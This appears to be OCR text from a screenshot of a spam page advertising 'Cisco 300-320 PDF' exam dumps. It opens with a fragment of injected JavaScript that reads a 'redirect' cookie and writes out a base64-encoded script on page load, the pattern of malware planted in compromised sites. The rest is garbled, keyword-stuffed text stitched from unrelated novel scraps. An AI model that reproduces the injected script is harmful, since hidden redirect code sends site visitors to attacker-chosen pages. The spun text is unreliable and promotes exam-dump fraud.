
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
path=/;
expires=”+date.toGMTString(),document.write(”)}
Experts Revised Cisco 300-320 PDF
Guaranteed Success
It is not convenient to find someone
Cisco
300-320 PDF
to send,
300-320 PDF
Hu
Shiling, take Cisco 300-320 PDF them away.
They are all in a hurry and the door is Cisco
Have any Query?
300-320 PDF ruined by this Cisco 300-320
PDF explosive flame. Although his strength